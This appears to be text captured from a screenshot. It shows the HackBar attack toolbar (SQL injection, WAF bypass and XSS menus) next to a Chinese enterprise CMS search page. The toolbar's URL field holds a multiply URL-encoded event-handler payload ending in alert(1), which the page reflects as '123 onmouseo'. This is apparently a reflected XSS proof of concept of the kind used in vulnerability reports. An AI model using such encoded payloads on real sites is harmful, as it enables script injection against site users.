 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%36%2
%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%34%25%32%35%25%33%32%25%33%37%2
%33%36%25%33%31%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%2
%33%37%25%33%34%25%32%35%25%33%32%25%33%38%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%33%39
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
登录 注册 简 繁 En
蝉知企业门户 为天下企业提供专业的营销工具！ 123
首页 动态 产品列表 手册 留言 关于我们
1
当前位置： 首页 / 搜索 / 123 onmouseo
确定
搜索结果